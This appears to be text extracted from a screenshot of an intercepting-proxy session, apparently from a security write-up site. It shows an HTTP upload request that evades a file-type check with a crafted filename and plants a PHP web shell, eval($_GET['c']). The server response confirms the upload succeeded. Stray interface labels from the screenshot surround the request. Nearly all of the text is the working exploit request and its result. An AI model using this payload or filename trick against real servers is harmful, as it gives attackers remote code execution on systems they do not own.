 Go
Cancel
< | ▾
> | ▾
Tar
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /upload/upload.php HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 289
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http:/
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/40.0.2214.94 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryS5dBpVtV4FPXfnfq
Referer: /upload/upfile.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=54452521.2082043719.1423554275.1423554275.1423554275.1;
__utmb=54452521.11.10.1423554275; __utmc=54452521;
__utmz=54452521.1423554275.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
------WebKitFormBoundaryS5dBpVtV4FPXfnfq
Content-Disposition: form-data; name="file"; filename="ap.jpg
filename/apo.php
<?php eval($_GET['c'])?>
------WebKitFormBoundaryS5dBpVtV4FPXfnfq
Content-Disposition: form-data; name="submit"
OK
------WebKitFormBoundaryS5dBpVtV4FPXfnfq--
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 10 Feb 2015 08:02:14 GMT
Content-Type: text/html
Connection: keep-alive
X-Powered-By-360WZB: wangzhan.360.cn
X-Powered-By: PHP/5.4.37
Content-Length: 26
upload success! apo.php
7
? < + > Type a search term 0 matches
? < + > Type a search term
drops.wooyun.org